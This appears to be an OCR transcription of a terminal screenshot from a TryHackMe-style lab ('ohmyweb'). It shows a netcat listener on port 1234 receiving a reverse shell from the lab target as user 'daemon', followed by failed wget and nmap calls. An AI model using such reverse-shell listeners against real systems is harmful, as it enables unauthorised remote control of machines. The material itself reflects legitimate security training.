 1 2 3 4 10.8.14.24 21% 12:15
kali@kali: ~/Desktop/thm/ohmyweb
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/thm/ohmyweb]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.14.24] from (UNKNOWN) [10.10.70.227] 51638
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@4a70924bafa0:/bin$ wget
wget
bash: wget: command not found
daemon@4a70924bafa0:/bin$ nmap
nmap
bash: nmap: command not found
daemon@4a70924bafa0:/bin$
┌──(kali㉿kali)-[~/Desktop/thm/ohmyweb]
└─$ cd /opt
[0] 0:sudo- 1:zsh* "kali" 12:15 05-Mar-22